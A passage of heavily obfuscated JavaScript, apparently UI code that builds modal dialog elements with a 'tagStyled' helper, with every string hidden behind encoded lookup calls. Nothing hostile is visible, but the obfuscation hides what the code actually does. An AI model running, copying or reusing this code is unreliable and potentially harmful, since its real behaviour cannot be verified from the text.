2e5,'vxCA',0x1776)]+=_0x1da25f[_0x350686(0x276e,0x1825,0x1509,'VTwM',0x25c7)](_0x1da25f[_0xcdab2f(0x3e12,0x1c2c,0x3dde,'Y8E^',0x2cdd)](_0x1da25f[_0x180266(0x2c81,0x41a6,0x2e62,'JMx]',0x2a24)],_0x1da25f[_0x180266(0x1c7d,0xd52,0x353e,'nu)6',0x22e5)](trashText,defTrans[_0x1da25f[_0x4b95e6(0x12c7,'VTwM',0x1010,0x24a7,0xd40)]])),_0x1da25f[_0xcdab2f(0x147b,0x129a,0x1a99,'5tDe',0x83c)]);continue;case'4':var [_0x5bd7ab,_0x799d05]=_0x1da25f[_0x180266(0x1ee1,0x3507,0x2f3a,'6vtP',0x3093)](tagStyled,[{'data':_0x1da25f[_0xcdab2f(0x107e,0xf9f,0x10d2,'yxCh',0x1080)]}]);continue;}break;}}function $ModalSeparator(){function _0x40e018(_0x450bd0,_0x367f3e,_0x2aab99,_0x3c3eac,_0x45d5d8){return _0xc02652(_0x450bd0-0x177,_0x2aab99,_0x2aab99-0x8b,_0x3c3eac-0xfa,_0x450bd0-0x639);}var _0x1b7c6f={'xEnQq':function(_0x4dcf96,_0x2f7ae8){return _0x4dcf96(_0x2f7ae8);},'OuKxK':_0x40e018(0x3250,0x4851,']DXx',0x246b,0x3c9d)+_0x4db813('EKtE',0x19be,0x30a7,0x2729,0x19b6)+_0x4db813('2tg#',0x2a6d,0x2303,0x15e5,0x2a15)+_0x40e018(0x31cc,0x232c,'@i#A',0x4805,0x1a97)+_0x490e35(0x16b0,0x1c5d,'vxCA',0x9f8,-0x393)+_0x24e98b(0x14c1,'tdNd',0x1fa3,0x1658,0x1e1c)+_0x40e018(0xb80,0xa3f,'aWYv',-0x259,0x2052)+_0x490e35(0x161a,0x10b5,'sFvl',0xea4,0x101a)+_0x4db813('xDs@',0xa25,0x504,0x508,-0xca3)+_0x53ea41(0x20e3,'hFy]',0x119b,0x1930,0x11a)+_0x53ea41(0x27a9,']DXx',0x23dc,0x3830,0x24cb)+_0x24e98b(0x9aa,'TVoX',0x1846,0x13ed,0x25c0)+';'};function _0x4db813(_0x393e35,_0x4cad96,_0x1009d1,_0x407c66,_0x33e256){return _0x2470d1(_0x393e35-0xfe,_0x4cad96-0xb6,_0x4cad96-0x44c,_0x393e35,_0x33e256-0x19b);}function _0x490e35(_0x3e55ab,_0x3661e9,_0x297c12,_0x782a,_0x3cad40){return _0xc02652(_0x3e55ab-0xe4,_0x297c12,_0x297c12-0x10c,_0x782a-0x74,_0x782a-0x68);}function _0x24e98b(_0x2a7584,_0x28e31c,_0x335fef,_0x10a80c,_0x285bad){return _0xc02652(_0x2a7584-0x3b,_0x28e31c,_0x335fef-0x176,_0x10a80c-0x5f,_0x10a80c- -0x22);}function _0x53ea41(_0x2363fd,_0x1d78e7,_0x21abf2,_0x14767d,_0x212cd8){return _0x71caa1(_0x2363fd-0x2d,_0x1d78e7-0xb9,_0x21abf2- -0x691,_0x1d78e7,_0x212cd8-0xb3);}var [_0x399b49,_0x2397dc]=_0x1b7c6f[_0x24e98b(0x2816,'mK)l',0x10b6,0x16b5,0x208a)](tagStyled,[{'data':_0x1b7c6f[_0x4db813('aCMm',0xfdf,0x1b91,0x1962,0xdfd)]}]);return _0x399b49;}function $ModalBottom(_0x343743){var _0x2522a2={'zLOuM':function(_0x382b4d){return _0x382b4d();},'LuVeu':function(_0x531e63,_0x2424e4){return _0x531e63===_0x2424e4;},'NcaXT':_0xd919a(0x2ff3,'g[iY',0x2f52,0x4396,0x19e6),'WllBv':function(_0x33d81e,_0x4766cd){return _0x33d81e==_0x4766cd;},'ADFvd':_0x4e6c5c(0x1916,'ZIet',0x2e46,0x1e5f,0x410),'tTykt':_0xd919a(0x2cda,'ZIet',0x16ae,0xb06,0x249b),'obCFJ':function(_0x1d9397,_0x12ac82){return _0x1d9397(_0x12ac82);},'HALBo':_0xd919a(0x2a4a,'3W8&',0x1a1f,0x2bc3,0x2fed)+_0x41d80e(0x778,0xc2b,0x58d,0x145f,'!Yts')+_0x1e60b1(0x1093,'oGVS',0x25b8,0xf9b,0x2b7a)+_0x1e60b1(-0x824,'ZIet',0x897,-0x3b9,0xb79)+_0xd919a(0x1ee8,'aPiG',0xc61,0x1b6d,0xd8b)+_0xcd0b3d(-0x9a4,-0x12a9,'!Yts',0x1570,0x2da)+_0x1e60b1(0x2e5c,'CgKH',0x29f9,0x378f,0x1bcb)+_0x4e6c5c(0x2a9d,'@VOx',0x3c57,0x2aa8,0x2e13)+_0x1e60b1(-0xc74,'5[tP',0x9a0,0x931,0x1ba2)+'x;','ocLtU':function(_0x46e9d2,_0xf298a2){return _0x46e9d2(_0xf298a2);},'xiyPR':_0x1e60b1(-0xd54,'g[iY',0x4f4,0x131f,0xd48)+_0xcd0b3d(0xbcc,0x23d9,'^LqO',0x33c4,0x1dbe)+_0x4e6c5c(0xad4,'CgKH',0x1d42,0x17db,-0x574)+_0xd919a(0x132c,'yxCh',0x232b,0x2bb8,0x1cb5)+_0x1e60b1(0x3057,'VTwM',0x2cf4,0x1e63,0x3b6f)+_0xd919a(0x9d8,'gLCz',0xdd3,0x2116,0x1d26)+_0x41d80e(0x16f8,0x107d,0x856,0x1554,'Qt#^')+_0xd919a(0x11d1,'g[iY',0x1c37,0x2aa0,0x31ff)+_0x1e60b1(0x21f1,'Ske1',0x213e,0x1ad3,0x29e3)+_0x41d80e(0xbaf,-0x538,0x1f4a,0xa2e,'!Yts')+_0xd919a(0x1d04,'ovSf',0xeb9,0x1e19,0x1fbc)+_0x1e60b1(0x3b8c,'JMx]',0x2aec,0x1963,0x16cd)+_0x4e6c5c(0x2dce,'tdNd',0x2a67,0x357f,0x3478)+_0xcd0b3d(0x19d5,0x388b,'q]Rn',0x35fd,0x212a)+_0x41d80e(0x8f0,0x17fd,0x1b99,0x1dd3,'QNp5')+_0xcd0b3d(0x1f69,0x26f5,'hFy]',0x3ebc,0x2cdf)+_0x1e60b1(0x2c62,']DXx',0x16af,0x21e1,0xc36)+_0x1e60b1(0x282f,'CgKH',0x2a4c,0x2135,0x3ac5)+_0x1e60b1(-0x547,'5tDe',0x187,-0x4a,0x700)+_0x41d80e(0x12a7,0x66c,0x1175,0x775,'e9hj')+_0xcd0b3d(0x322f,0x2a05,'@VOx',0x1d57,0x252c)+_0xcd0b3d(0xfec,0xe7d,'3W8&',-0xc1,0x1403)+_0xcd0b3d(0x2993,0x26b1,'TBtv',0xafc,0x12ea)+_0xd919a(0x23d7,'hFy]',0x1a1b,0x2f64,0x2441)+_0x1e60b1(-0xbc4,'aPiG',0x8ac,0x193a,-0x80f)+_0xcd0b3d(0x11ae,0x2f13,'Ske1',0x3897,0x2213)+'r;','dviGt':_0x41d80e(0x50f,-0xf48,0x14d0,0x304,'yW26'),'AzoKL':_0x4e6c5c(0xdda,'mK)l',-0x321,0x99,0x165a)+_0xd919a(-0x498,'CgKH',0x561,-0x11b8,-0x235)+_0xd919a(0x1f69,'#VkK',0x3139,0x2dbc,0x4462)+_0x41d80e(0x11a1,0x973,0x1115,0x22d8,'XL)$')+_0x4e6c5c(0xcf5,'@i#A',0x171b,-0x2c1,-0x296),'ldfwb':_0xd919a(0x11d9,'@i#A',0x184b,0x5a3,0x15b1)+'r','OuoID':_0x1e60b1(0x1edd,'CgKH',0xa6a,-0x1af,-0xb28)+_0xd919a(0xb2b,'mK)l',0x200a,0x271f,0x3773)+_0x41d80e(0x2a4,-0x556,-0x5ad,-0x16f,'5tDe')+_0x41d80e(0x13ac,0x27,-0x1dc,0x27df,'aWYv')+_0xcd0b3d(0x2456,0x1887,'osXG',0x6da,0x18d3)+';','DpLgw':function(_0x33b371,_0x1fe1ef,_0x41b8cb){return _0x33b371(_0x1fe1ef,_0x41b8cb);},'nBCap':_0x1e60b1(0x20bb,'QNp5',0x261c,0x3570,0x1850),'AHxiS':_0x41d80e(0x1df8,0x2fdc,0xec8,0x23c0,'!Yts')+_0x4e6c5c(0x2ebb,'Y8E^',0x3d37,0x3a44,0x2c3b)+_0x1e60b1(0x179e,'5[tP',0x1fd5,0x2f3d,0xefd)+_0xd919a(0x67d,'5[tP',0x10c0,0xe37,0x1939)+_0xcd0b3d(0x3783,0x16ad,'#VkK',0x2bcf,0x2861)+_0x1e60b1(0x1334,'yxCh',0x202b,0x186b,0x1757)+_0xd919a(0x1808,'EKtE',0x925,0x105f,0x2ec)+_0xcd0b3d(-0x7fe,0x1cd1,'&W06',0x16b9,0x92d)+_0x41d80e(0x9da,0x1f9c,0x6d0,-0xcb5,'pypN')+_0x1e60b1(0x1f1c,'yxCh',0x10db,0x1b06,0x1615)+_0x4e6c5c(0x18e7,'&W06',0x167a,0x26d4,0x270)+_0xcd0b3d(0x11a4,0x729,'osXG',0x314,0x6fa)+_0x4e6c5c(0x18d7,'yxCh',0x22e6,0x1914,0x25b9)+_0x1e60b1(0x18c1,'ovSf',0x6d0,0x158a,0x1931)+_0xcd0b3d(0x2237,-0x938,'TBtv',-0x8ba,0xd5f)+_0xcd0b3d(0x110b,0xdb1,'EKtE',0x2203,0x1dd3)+_0x41d80e(0x2ae5,0x3b74,0x17ae,0x28c7,'TVoX')+_0xcd0b3d(0x3375,0x2910,'CgKH',0x22f6,0x1ce5)+_0xd919a(0x86f,'Xsop',0x474,0x18f7,0xf7c)+_0x1e60b1(0x36de,'tdNd',0x2e54,0x41a6,0x41bc)+_0x1e60b1(0xb67,'3W8&',0xd0e,0x925,0x202e)+_0xd919a(0x3f13,'xDs@',0x2c28,0x1a58,0x3572)+_0x4e6c5c(0x1299,'TBtv',0xb07,0x161,0x12b9)+_0xd919a(0x2c33,'DufB',0x262d,0x3218,0x3263)+_0x4e6c5c(0x18f4,'KF1#',0x684,0x20d2,0x2602)+_0x1e60b1(0x2028,'sFvl',0x138d,0x160a,0x1429)+_0xcd0b3d(0x1999,0x10c8,'6vtP',-0xefb,0x74f)+_0x41d80e(0xe07,-0x1ff,-0x89a,0x1a35,'tdNd')+_0xcd0b3d(0x1280,-0x3d9,']DXx',0x80c,0x84b)+_0x1e60b1(0x1da3,'&W06',0xce9,0x2f2,0x1858)+_0x41d80e(0x2c23,0x2a7b,0x244a,0x31f6,'EKtE')+_0xd919a(0x38f1,'yxCh',0x2f6f,0x1ab4,0x3452)+_0xd919a(0x466,'yxCh',0xfb3,0x141b,0x234b)+_0x4e6c5c(0x2009,'aWYv',0x1e96,0x14a6,0x3487)+_0xcd0b3d(0x2f2b,0x2b18,'sFvl',0x1839,0x2276)+_0xcd0b3d(-0xb38,0xa56,'^LqO',0x158e,0x834)+_0x41d80e(0x280a,0x2b4d,0x3ded,0x3a30,'@VOx')+_0x1e60b1(0x1059,'tdNd',0xbc8,0x12ce,-0x629)+_0x41d80e(0x2438,0x1fa9,0x10e0,0x1983,'&W06')+_0x4e6c5c(0x1503,'sFvl',0x2873,0x1a94,0x2957)+_0xcd0b3d(0xfb2,0x182,'&W06',-0x8c2,0x232)+_0x1e60b1(0x83e,'VTwM',0x6f,0x1032,-0x253)+_0x4e6c5c(0x2999,'2tg#',0x3edc,0x2187,0x1e33)+_0x41d80e(0x1051,0x2303,0x136d,0x1ce2,'@i#A')+_0x41d80e(0x6ec,0x1663,0x1b7b,0x14ee,'$DHH')+_0x41d80e(0x27ee,0x246f,0x226f,0x3358,'@i#A')+_0x41d80e(0x11e6,0x1344,0x10dd,0x1252,'6vtP')+_0xd919a(0x2cfa,'5tDe',0x2f22,0x44a0,0x3646)+_0x1e60b1(0x18ab,'TBtv',0x1aed,0x164f,0xab5)+_0xd919a(0x8a3,'yW26',0x13f6,0x1509,0x75d)+_0xd919a(0x2ab3,'CgKH',0x207c,0x27e5,0xa23)+_0x4e6c5c(0x2f4b,'wIR0',0x3a28,0x336a,0x3270)+_0x1e60b1(0x1f6e,'Xsop',0x2c1c,0x3ae3,0x2321)+_0x4e6c5c(0x2797,'JMx]',0x3be9,0x3d0f,0x3047)+_0x41d80e(0x247a,0x2aa8,0x36ac,0x26a1,'6vtP')+_0x4e6c5c(0x950,'q]Rn',-0xc80,0x1826,-0x78d)+_0x4e6c5c(0x7e2,'&W06',0x326,0x15a,-0x96e)+_0xd919a(0xd2,']DXx',0x3a2,-0xf4,-0xb4d)+_0x1e60b1(0x378e,'mK)l',0x252c,0x16d4,0x3404)+_0x41d80e(0x2009,0x1008,0x2e35,0x25a8,'CgKH')+_0x4e6c5c(0x2aca,'5[tP',0x2a88,0x2db3,0x1d5c)+_0x4e6c5c(0x988,'Xsop',0x1c9a,0x8da,-0x93f)+_0xcd0b3d(0x224b,0x1d5e,'3W8&',0x2ebd,0x17f1)+_0x1e60b1(0x42c5,'Xsop',0x2efc,0x24c5,0x2582)+_0xd919a(-0xbcf,'XL)$',0x4b9,0x1b18,0x1b2f)+_0x41d80e(0x2a12,0x2e12,0x372a,0x369b,'Xsop')+_0x41d80e(0x1737,0x199d,0x223d,0xe95,'TBtv')+_0x4e6c5c(0x2a04,'2tg#',0x3c11,0x1305,0x1d3e)+_0x41d80e(0x2819,0x38eb,0x3949,0x2363,'aCMm')+_0x4e6c5c(0x1053,'tdNd',0x1b99,-0x266,0x14d9)+_0x4e6c5c(0x1b96,'xDs@',0x16dc,0x1af5,0x1208)+_0xd919a(0x2046,'q]Rn',0x3020,0x1d1a,0x34da)+_0x1e60b1(0xd27,'@i#A',0x485,-0x570,0x9ab)+_0x4e6c5c(0x1893,'tdNd',0x35c,0x1ffa,0x418)+_0x1e60b1(0x2cdf,'nu)6',0x22d8,0x2336,0x2666)+_0x41d80e(0x79a,0xb68,0xf19,-0x74f,'$DHH')+_0xd919a(0x18d4,'TVoX',0x17ca,0x2350,0x10c5)+_0x1e60b1(0xe99,'5[tP',0x1b64,0x268c,0xbb8)+_0xd919a(0x1c26,'tdNd',0x10ec,0x1a12,0xa00)+_0x1e60b1(0x30c9,']DXx',0x262a,0x3632,0x26fa)+_0x41d80e(0x1b5c,0x1338,0x20cc,0xbfe,'5[tP')+_0x41d80e(0x6ff,0xcda,0x7a9,-0x5b2,'VTwM')+_0xd919a(0x36ec,'yW26',0x2539,0x1c98,0x2069)+_0x4e6c5c(0x1a82,'Qt#^',0x24b4,0x897,0x203b)+_0xcd0b3d(0x2153,0x2cb6,'!Yts',0x1b3c,0x29ed)+_0x41d80e(0x8f7,0x51c,0x1f28,0x794,'hFy]')+_0x41d80e(0x208f,0x1ef1,0x1dc3,0x2536,'Qt#^')+_0x4e6c5c(0x106f,'QNp5',0x26cf,-0x35e,0xc55)+_0xcd0b3d(0x38f4,0x201a,'@VOx',0x3379,0x2b57)+_0xcd0b3d(0x751,0x1cd4,'tdNd',0xee,0xf7e)+_0xd919a(0x1757,'yxCh',0xad5,0xf9d,0x1da5)+_0x1e60b1(0x132e,'e9hj',0x15aa,0x167,-0x1b0)+_0x4e6c5c(0x532,'VTwM',-0x857,0x57b,0xe04)+_0x41d80e(0x9b2,0xa01,0xa04,0x11f2,'KF1#')+_0x4e6c5c(0x2b60,'Xsop',0x14d6,0x2d4a,0x3ae6)+_0xcd0b3d(0x1fb7,0x3162,'hFy]',0x2c5f,0x29e6)+_0x4e6c5c(0x2847,'6vtP',0x3bec,0x2912,0x2c14)+_0xcd0b3d(-0x403,0x2c1,'tdNd',0x6e2,0x1c)+_0x4e6c5c(0x2f71,'$DHH',0x2c36,0x23d9,0x1cb0)+_0xd919a(0x1ace,'QNp5',0x2e44,0x2d8f,0x45b7)+_0xd919a(0x2f88,'wIR0',0x1c4d,0x244b,0x156e)+_0x41d80e(0x2b15,0x2ad7,0x1e73,0x1e1f,'2tg#')+_0x41d80e(0x9b8,0x1c8d,0xaa5,0x1873,'aCMm')+_0x41d80e(0x1807,0x2d11,0x229a,0x1740,'VTwM')+_0x4e6c5c(0xa9e,'sFvl',0x5e9,0x2062,0x201f)+_0xcd0b3d(0x42d1,0x253e,'Xsop',0x15b8,0x2bcd)+_0x41d80e(0x1bd9,0x1953,0x2832,0xa7a,'3W8&')+_0x4e6c5c(0xc5f,'5tDe',0x9fa,-0x740,0x1153)+_0x4e6c5c(0x2d2d,'aWYv',0x2c45,0x3c24,0x34c0)+_0xcd0b3d(0x17e2,0x12b4,'yxCh',0xf5e,0x1091)+_0xd919a(0xf6c,'Xsop',0xae8,-0xbde,0xbaa)+_0x1e60b1(0x1a7c,'!Yts',0x83d,0x14a8,0x794)+_0xd919a(0x29e7,'pypN',0x2a8b,0x2839,0x37ba)+_0xcd0b3d(0x3a2,-0x632,'tdNd',0x1014,0xcb2)+_0x41d80e(0x297,-0xf45,0x11eb,-0xacd,'3W8&')+_0x1e60b1(-0xe76,'mK)l',0x1c7,0x13e3,0x5ab)+_0x41d80e(0x28ad,0x1be5,0x31e0,0x30b1,'g[iY')+_0x1e60b1(0x1b13,'5tDe',0xf90,0x12cb,0x1c30)+_0xd919a(0x2675,'e9hj',0x2369,0xced,0x1bc1)+_0xd919a(0x160e,'e9hj',0x237a,0x1719,0x1e8d)+_0x41d80e(0x2391,0x3407,0x2e5e,0x29b3,'mK)l')+_0xcd0b3d(0x3b78,0x2531,'pypN',0x1fd1,0x246b)+_0xcd0b3d(0x1519,0xf50,'ovSf',0x1971,0x1371)+_0xd919a(0xbdb,'ovSf',0x19a4,0x2654,0x271e)+_0xd919a(0x13cf,'tdNd',0x1866,0x182c,0x1c50)+_0xd919a(0x3327,'^LqO',0x2097,0x1266,0x2050)+_0x4e6c5c(0x18a4,'osXG',0xf1a,0x1008,0x17ef)+_0x41d80e(0x376,-0x6e9,-0x413,-0x1d4,'#VkK')+_0xd919a(0x1b57,'VTwM',0x1c9d,0x2792,0x1d14)+_0xcd0b3d(0x28be,0x2b87,'aWYv',0x200a,0x25de)+_0x41d80e(0x422,0xd5b,-0x1067,0x18b6,'CgKH')+_0xcd0b3d(0xd8b,0x2377,'mK)l',0x2d6d,0x1678)+_0xd919a(0x137d,'ZIet',0xb69,-0x84d,-0x588)+_0xcd0b3d(0xaa2,0x9c,'sFvl',0x17ef,0x456)+_0x4e6c5c(0xef2,'wIR0',0x172c,0x2552,0xa6a)+_0x1e60b1(0x16b2,'nu)6',0x23f3,0x1cf9,0x223c)+_0xd919a(-0xc79,'vxCA',0x5e6,0x1e8,0x1126)+_0x4e6c5c(0x2d60,'5[tP',0x1cd6,0x1661,0x365d)+_0x1e60b1(0x877,'ZIet',0x16f4,0x53b,0xb2a)+_0x1e60b1(0x2137,'yW26',0xa14,0x1590,-0x6c9)+_0x41d80e(0x2152,0x2b4f,0x33ac,0x319c,'aCMm')+_0xcd0b3d(0x2800,0x2f84,'JMx]',0x2996,0x1ae5)+_0xd919a(0x316c,'KF1#',0x1f50,0xdca,0x34c0)+_0xd919a(0x6ab,'q]Rn',0x1645,0x1971,0x119b)+_0x41d80e(0x6a1,0x1198,0x1744,-0x73a,'ovSf')+_0x41d80e(0x21,0x9ff,-0x1698,0x390,'vxCA')+_0x4e6c5c(0x54d,'Xsop',0x1643,-0x80,0x15c4)+_0x41d80e(0x198e,0x2a63,0x172d,0x16ac,'wIR0')+_0x41d80e(0x2601,0x11d5,0x2fdb,0x3a20,'sFvl')+_0x41d80e(0xf31,0x1287,0x1de3,0x1f10,'mK)l')+_0x4e6c5c(0x22b1,'@VOx',0x140e,0x132a,0x2b48)+_0x1e60b1(0x134e,'Ske1',0x561,-0x112e,0x386)+_0x4e6c5c(0x201d,'KF1#',0x1a34,0xdd6,0x1600)+_0xcd0b3d(0xf89,0x77f,'nu)6',0x289,0x1456)+_0xd919a(0xcd0,'!Yts',0x11a0,0x1fe0,0x1c3e)+_0xd919a(0x3654,'yxCh',0x2c94,0x36d8,0x1f8a)+_0x4e6c5c(0x21ba,'tdNd',0x2033,0x284a,0x173f)+_0x4e6c5c(0xaaa,'Y8E^',0x106e,0x1440,-0x456)+_0x4e6c5c(0x857,'q]Rn',-0xd47,0xd3b,0x1868)+_0x1e60b1(0x2d7f,'aCMm',0x16eb,0x184e,0x6a6)+_0x1e60b1(0x1a12,'e9hj',0x2cf3,0x415a,0x4098)+_0x41d80e(0xf08,0x1b7b,0x1964,0x1535,'&W06')+_0x1e60b1(-0x365,'oGVS',0x1380,-0x100,-0x199)+_0x1e60b1(0xbcf,'aPiG',0x31a,-0xce8,0x17a8)+_0xd919a(0xbd4,'ZIet',0x1e44,0x2121,0x27d0)+_0x1e60b1(0xd2a,'vxCA',0x1e92,0x71a,0x1767)+_0x1e60b1(0xe1a,'nu)6',0x867,0x1a75,0xf3e)+_0x4e6c5c(0xdb0,'5[tP',-0x522,0x65,0x18dd)+_0x1e60b1(0x3c4e,'vxCA',0x2c78,0x3fa8,0x1a90)+_0xd919a(0x1708,'Xsop',0x293f,0x226f,0x28b2)+_0x1e60b1(-0x137d,'xDs@',0xaf,0xfd1,0x152e)+_0x4e6c5c(0xd76,'ovSf',0x235f,0x2109,-0xd8)+_0xd919a(0x43bc,'QNp5',0x2d21,0x1ba1,0x37b0)+_0x1e60b1(0x13c9,'TBtv',0x2b1b,0x33ef,0x21b0)+_0xcd0b3d(0x1631,0x19af,'@VOx',0x1010,0x2662)+_0x1e60b1(0x11a2,'yxCh',0x1830,0x177f,0x2b6b)+_0xd919a(0x38f6,'KF1#',0x2cd5,0x264d,0x3390)+_0x41d80e(0x23f1,0x2856,0x1d8d,0x1c1b,'g[iY')+_0xcd0b3d(0x3f3f,0x2bca,'hFy]',0x30e2,0x2ab3)+_0x1e60b1(0x18e4,'oGVS',0x75c,0xe42,0x1a93)+_0x41d80e(0x9,0x1204,0xa9c,0x12ab,'Y8E^')+_0xcd0b3d(0x910,-0x168,'aCMm',-0x6aa,0x995),'OjaIA':_0x1e60b1(0x218e,'5[tP',0x2104,0x1d3b,0x1960),'zQZqB':function(_0x54e2e0,_0xdf0211){return _0x54e2e0(_0xdf0211);},'iZOjq':_0xcd0b3d(0x2803,0x2b5a,'ZIet',0xd6c,0x157e)+_0xd919a(-0x113,'XL)$',0x54f,0xd86,0x363)+_0xcd0b3d(0xa45,0x10a9,'CgKH',0xe49,0x1416)+_0x41d80e(0xa68,-0x45b,0x70c,0x462,'xDs@')+_0xd919a(0x4d,'gLCz',0x14cf,0x2466,0x2b89)+_0x4e6c5c(0x2108,'Xsop',0x12b7,0x1076,0x310c)+_0x1e60b1(0x2722,'aCMm',0x2d49,0x1a48,0x206d)+_0xcd0b3d(-0x1142,-0xd85,'aWYv',0x75f,0x2d6)+_0x4e6c5c(0xb10,'@VOx',0x512,0x22,0xf93)+_0xd919a(0x13b7,'yxCh',0x542,0x15d7,0xe72)+_0xd919a(0x18ef,'JMx]',0x1d42,0x31f2,0x298a)+_0xcd0b3d(0x2247,0x195b,'Xsop',0xb1c,0xde8)+_0xd919a(0x5f8,'JMx]',0x194b,0xd80,0x56d)+_0x1e60b1(0x348d,'sFvl',0x22d4,0x1dfb,0x23e2)+_0xcd0b3d(0x3d3e,0x3a07,'oGVS',0x3787,0x25fe)+_0x4e6c5c(0x2558,']DXx',0x2fab,0x217e,0x33bf)+_0x41d80e(0x27f4,0x3880,0x1b8e,0x2e26,'aCMm')+_0xd919a(0x1f37,'Ske1',0x269f,0x3989,0x3441)+_0xd919a(0x1dad,'osXG',0x233d,0x12d0,0x2f24)+_0xcd0b3d(0xc68,-0x9fe,'ZIet',-0xa56,0x9dc)+_0x1e60b1(0x170d,'#VkK',0x83a,0x7cf,0x584)+_0x1e60b1(0x2585,'$DHH',0x2daa,0x21a8,0x2639)+_0xd919a(0x1f20,'@i#A',0x1709,0x2e46,0xef0)+_0xcd0b3d(0x14ae,0x11c0,'2tg#',0x2d11,0x1b71)+_0x41d80e(0xfab,0x208b,0x1ada,0x20bb,'aWYv')+_0x1e60b1(0x41d3,'yW26',0x2b72,0x2839,0x2770)+_0x41d80e(0x43c,-0xe75,-0x400,0x1517,'aCMm')+_0xcd0b3d(0x2210,0x386,'vxCA',0x13a,0x127b)+_0x41d80e(0x926,-0x59c,0x369,0x1780,'2tg#')+_0xcd0b3d(0x890,0xd92,'KF1#',0x19fd,0xff6)+_0xcd0b3d(0x1b67,0x416d,'Xsop',0x3533,0x2baa)+_0x41d80e(0x1b38,0x29d0,0xbb1,0x3196,'wIR0')+_0x41d80e(0x163,0xaf4,0x318,-0x1437,'Qt#^')+_0x4e6c5c(0x718,'Qt#^',-0xd61,0xb8f,-0x1f0)+_0x1e60b1(0x24c7,'tdNd',0x2594,0x1b2c,0x1934)+_0xcd0b3d(0x11be,0x10f0,'tdNd',0x2c63,0x190f)+_0xcd0b3d(-0x81b,0x192a,'xDs@',-0x875,0xec4)+_0x1e60b1(0x6ea,'$DHH',0xaf8,0xa37,0x878)+_0xcd0b3d(0x2a10,0x1370,'#VkK',0x2b43,0x1fe4)+_0xcd0b3d(0x32f7,0xf88,'tdNd',0xaf1,0x201b)+_0xcd0b3d(0x2ae,0x3bb,'EKtE',-0x4b8,0xb87)+_0xd919a(-0x986,'ZIet',0xc9c,0x866,0x886)+_0xcd0b3d(0x13d,0x14c7,'xDs@',0x2593,0x16af)+_0x4e6c5c(0x9e2,'osXG',0x1663,0x13ac,-0x3c9)+_0xd919a(0xe9d,'ZIet',0xeaf,0x12ef,0x1bc7)+_0xcd0b3d(0x125e,0x23f1,'hFy]',0x1eb3,0x11e9)+_0x1e60b1(0x231a,'yxCh',0x2479,0x2381,0x311d)+_0x1e60b1(0x1f5f,'DufB',0xd93,0xf14,-0x694)+_0xd919a(0x15a2,'5[tP',0x1013,0x267d,-0x128)+_0xcd0b3d(0x86e,-0x1075,'Qt#^',0x1c33,0x5e6)+_0x4e6c5c(0x31f3,'q]Rn',0x3824,0x327a,0x2f38)+_0x4e6c5c(0x1765,'@VOx',0x2c76,0x1ba0,0x1952)+_0x41d80e(0x2e22,0x3259,0x1a0a,0x26c5,'KF1#')+_0xcd0b3d(0x2960,0x2392,'^LqO',0x2950,0x2838)+_0x41d80e(0x2d65,0x4065,0x3e8b,0x1c67,'yxCh')+_0xd919a(-0x284,'!Yts',0x11c1,0x8fa,0x1b5f)+_0xd919a(0x2d10,'e9hj',0x2838,0x1244,0x172f)+_0x4e6c5c(0x11ce,'TVoX',0xdcf,0xca6,-0x191)+_0x1e60b1(0x2261,'yxCh',0x19e3,0x185f,0xe58)+_0x1e60b1(0x23d8,'mK)l',0xeea,0x1a4c,0x10ac)+_0x4e6c5c(0xd1b,'@VOx',0x105c,0x1881,0x1682)+_0x4e6c5c(0x2345,'5[tP',0xbff,0x2a89,0x2012)+_0xd919a(0x2626,'nu)6',0x1a60,0x2065,0x289c)+_0xd919a(0xbc7,'VTwM',0x1f19,0x332e,0x2ed0)+_0xcd0b3d(0x3bce,0x2421,'KF1#',0x2a4d,0x25a3)+_0xcd0b3d(0x1665,0x103c,'vxCA',0xf80,0x225b)+_0x41d80e(0x2738,0x1368,0x10d3,0x1456,'gLCz')+_0xcd0b3d(0x47f,-0xdb3,'e9hj',-0x1322,0x423)+_0x4e6c5c(0x2c7b,'#VkK',0x248c,0x41e0,0x36e6)+_0xd919a(0xbb0,'vxCA',0x14a4,0x13bd,0x1210)+_0xd919a(0x233e,'mK)l',0x1e08,0x31e2,0x3484)+_0x41d80e(0x1125,0x330,0x14ef,0x13ac,'q]Rn')+_0xd919a(0x24d,'TBtv',0x8c4,0x1c7f,0x7c6),'MQZck':function(_0xc2cc83,_0x4d4b96){return _0xc2cc83(_0x4d4b96);},'JWKCp':_0x41d80e(0x1681,0x1f2a,0x13ab,0x15cb,'xDs@')+'y'},[_0xc6d6c8,_0x2731ea]=_0x2522a2[_0x1e60b1(0xfd1,'aCMm',0x2231,0x2770,0x2f7f)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x270d,0x1af6,'XL)$',0x267a,0x1b4f)]}]),[_0x28112b,_0x2731ea]=_0x2522a2[_0xd919a(0x41cd,'hFy]',0x2c73,0x3ec7,0x402a)](tagStyled,[{'data':_0x2522a2[_0xcd0b3d(0x1a16,0xc25,'VTwM',0x13b9,0x1667)]},{'cl':_0x2522a2[_0x4e6c5c(0x2d53,'g[iY',0x306f,0x2fb6,0x1f97)],'data':_0x2522a2[_0xcd0b3d(0x198d,0x3dad,'q]Rn',0x39ec,0x29f1)]},{'cl':_0x2522a2[_0x1e60b1(0x1190,'#VkK',0x273d,0x2dde,0x11a1)],'data':_0x2522a2[_0x4e6c5c(0x1af6,'gLCz',0x230e,0x1174,0x301b)]}]),[_0x45d919,_0x2731ea]=_0x2522a2[_0x41d80e(0x19dc,0xd07,0x1391,0x24b8,'Qt#^')](tagStyled,[],_0x2522a2[_0xd919a(0x21b7,'@VOx',0x2d94,0x3490,0x315e)]);_0x45d919[_0xcd0b3d(0xd55,0x19cb,'hFy]',0x29af,0x1b88)]=_0x2522a2[_0x4e6c5c(0x2a05,'@VOx',0x32fc,0x2e79,0x2e56)];function _0xd919a(_0x5ec80d,_0x35ed97,_0x519eb6,_0x48d87b,_0x1ba64a){return _0x29ccd5(_0x5ec80d-0x8f,_0x519eb6- -0x2c4,_0x519eb6-0x1c6,_0x35ed97,_0x1ba64a-0x131);}_0x28112b[_0x1e60b1(0x3b62,'osXG',0x272d,0x11dd,0x3a0c)+_0x41d80e(0x155a,0x1b09,0x1a57,-0xf8,'aWYv')+'d'](_0x45d919),_0x28112b[_0xcd0b3d(0x27fe,0x1ed4,'&W06',0x1b19,0x2c44)+_0x1e60b1(0xab3,'!Yts',0xddd,0x1a4,0x697)+_0x4e6c5c(0x2f73,'sFvl',0x3fd9,0x2fdf,0x3081)+'r'](_0x2522a2[_0x4e6c5c(0x1e20,'wIR0',0x155d,0x3212,0x1660)],_0x225dc9=>{function 